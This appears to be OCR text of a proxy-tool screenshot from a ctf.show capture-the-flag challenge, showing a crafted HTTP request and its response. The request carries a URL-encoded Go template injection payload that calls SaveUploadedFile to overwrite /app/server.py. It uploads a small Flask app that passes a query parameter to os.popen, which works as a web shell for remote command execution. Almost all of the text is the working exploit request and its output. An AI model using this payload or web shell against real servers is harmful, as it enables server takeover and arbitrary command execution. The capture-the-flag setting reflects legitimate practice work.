 Request
数据包扫描
美化
热加载
构造请求
1 GET /admin?name=%7B%7Bc.SaveUploadedFile%28c.FormFile%28c.
HandlerName%28%29%7Clast%29%2Cc.Request.Referer%28%29%29%7D%7D HTTP/1.1
2 Host: 859997a4-b46a-4a5c-b034-448e90505aa5.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Referer: /app/server.py
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8ALIn5Z2C3VlBqND
11 Cookie:
12 Connection: close
13 Content-Length auto : 429
14
15 ------WebKitFormBoundary8ALIn5Z2C3VlBqND
16 Content-Disposition: form-data; name="n"; filename="1.py"
17 Content-Type: text/plain
18
19 from flask import *
20 import os
21 app = Flask(__name__)
22
23
24 @app.route('/')
25 def index():
26 name = request.args['name']
27 file=os.popen(name).read()
28 return file
29
Responses
7bytes / 32ms
美化
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 27 Mar 2024 11:43:04 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
9 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,
Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 7
12
13 Hello !